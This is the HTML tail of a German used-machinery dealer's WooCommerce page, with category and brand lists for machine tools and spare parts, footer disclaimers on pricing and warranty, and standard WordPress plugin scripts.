<li class="cat-item cat-item-28"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/">Deckel</a></li>
<li class="cat-item cat-item-102"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/">Deckel</a></li>
<li class="cat-item cat-item-68"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/deckel-horizontal/">Deckel</a></li>
<li class="cat-item cat-item-104"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/">DMC</a></li>
<li class="cat-item cat-item-146"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/dmu-vertikal/">DMU</a></li>
<li class="cat-item cat-item-117"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/">DMU</a></li>
<li class="cat-item cat-item-133"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/drehgeber/">Drehgeber</a></li>
<li class="cat-item cat-item-55"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/">Drehmaschine konventionell</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-96"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/">Droop und Rein</a></li>
<li class="cat-item cat-item-42"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/">Eikon</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-83"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-53"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/">Fräsmaschine universal</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-33"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/">Gambin</a></li>
<li class="cat-item cat-item-63"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/">Gildemeister</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-56"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/">Harrison</a></li>
<li class="cat-item cat-item-171"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/hermle-fraesmaschine-universal/">Hermle</a></li>
<li class="cat-item cat-item-144"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/hermle/">Hermle</a></li>
<li class="cat-item cat-item-50"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/">Hermle</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-114"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/">Leit- u. Zugspindeldrehmaschine</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-54"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/">Maho</a></li>
<li class="cat-item cat-item-103"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/">Maho</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-27"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/">Maho</a></li>
<li class="cat-item cat-item-36"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/">Mahomat</a></li>
<li class="cat-item cat-item-7 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-118"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/">Mazak Quick Turn 28 N</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-69"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/">Mikron</a></li>
<li class="cat-item cat-item-34"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/">Mikron</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-86"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/moser-2/">Moser</a></li>
<li class="cat-item cat-item-44"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/">Norte</a></li>
<li class="cat-item cat-item-70"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/">Okuma</a></li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-48"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/">Rika</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-18 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-25"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/">Säulenbohrmaschinen</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
<li class="cat-item cat-item-100"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/">Senkerodiermaschinen</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-85"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/">Ständerbohrmaschine</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-72"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/">Traub</a></li>
<li class="cat-item cat-item-95"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/">Universal Bettfräsmaschine</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-58"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/">Weiler</a></li>
<li class="cat-item cat-item-116"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/">Weiler</a></li>
<li class="cat-item cat-item-74"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/">Weisser Heilbronn Junior</a></li>
<li class="cat-item cat-item-134"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/">Werkzeugvoreinstellgeräte</a></li>
<li class="cat-item cat-item-76"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/">WMF Niles DFS 2/2</a></li>
<li class="cat-item cat-item-84"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
<li class="cat-item cat-item-94"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/">Zimmer + Kreim</a></li>
<li class="cat-item cat-item-8"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
<li class="cat-item cat-item-78"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/">Zyklengesteuerte Drehmaschine</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<div id="pw_stick_brands" class="pw-stick  pw-stick-light pw-right-stick "><span class="pw-title">Brands</span></div><div class="pw-content pw-content-4 pw_stick_brands pw-content-light pw-content-right ">
						<div class="pw-content-close"></div>                <div  class="wb-filter-style1">
                    <div class="wb-alphabet-table">
                        <div class="wb-all-alphabet">
                            <a class="wb-alphabet-item wb-alphabet-item-eb active-letter-eb" href="#!">ALL</a>
                        </div>
                        <div class="wb-other-brands">
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">A</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">B</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">C</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">D</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">E</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">F</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">G</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">H</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">I</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">J</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">K</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">L</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">M</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">N</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">O</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">P</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Q</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">R</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">S</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">T</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">U</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">V</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">W</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">X</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Y</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Z</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb wb-alphabet-item-number" href="#!">123</a>
                        </div>
                    </div>

                    <div class="eb-scrollbarcnt eb-scroll">
								<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div><div class="viewport" style="height:200px">
								<div class="overview"><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=1200-s">1200 S</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alcera-gambin">alcera gambin</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alzmetall">Alzmetall</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=benzinger-2">Benzinger</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=bridgeport-interact">Bridgeport</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=chiron">Chiron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-harrison-alpha">Colchester Harrison Alpha</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-mascot-electronic">Colchester Mascot Electronic</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=deckel-2">Deckel</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=dmg">DMG</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=droop-rein">droop + rein</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=eikon">Eikon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=gildemeister">Gildemeister</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=graziano">Graziano</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=haemmerle">Hämmerle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=hermle">Hermle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=maho-2">Maho</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mahomat">Mahomat</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mikron">Mikron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=moser">Moser</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=norte">Norte</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=okuma">Okuma</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=paragon-2">Paragon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=rika">Rika</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=traub">Traub</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weiler">Weiler</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weisser-heilbronn-junior">Weisser Heilbronn-Junior</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=wmw-niles-dfs-22">WMW Niles DFS 2/2</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=ziersch-baltrusch">Ziersch + Baltrusch</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=zimmer-kreim">Zimmer + Kreim</a><span class="brand-count" > (0)</span></div></div></div>
						  </div>
						</div>
					</div><footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-3" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1>Alle angegebenen Markennamen und Warenzeichen sind Eigentum der jeweiligen Inhaber und dienen lediglich zur Beschreibung der Produkte. Wir weisen ausdrücklich darauf hin, dass die auf dieser Webseite dargestellten Informationen überholte, unvollständige, mit Tippfehlern oder gar falsche Informationen enthalten können. Wir übernehmen keine Haftung für die Richtigkeit, Vollständigkeit, Verlässlichkeit, Aktualität und Brauchbarkeit der auf dieser Webseite bereit gestellten Inhalte.  (c) Maschinenhandel Toth</font></p></div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-4" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1> Sämtliche dargestellten Preise sind Nettopreise (exkl. USt.). <br>Sämtliche Produkte werden unter Ausschluss jeglicher Gewährleistung und Garantie angeboten. Ein eventueller Zwischenverkauf bleibt uns vorbehalten.<br>Die Lieferung erfolgt nach Bezahlung der Ware.
<br>Ein Irrtum bei den Einstellungsangaben behalten wir uns vor.
</font></p></div>
		</aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2022 Maschinenhandel Toth</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/virtue_premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toth-maschinenhandel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-29489725-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
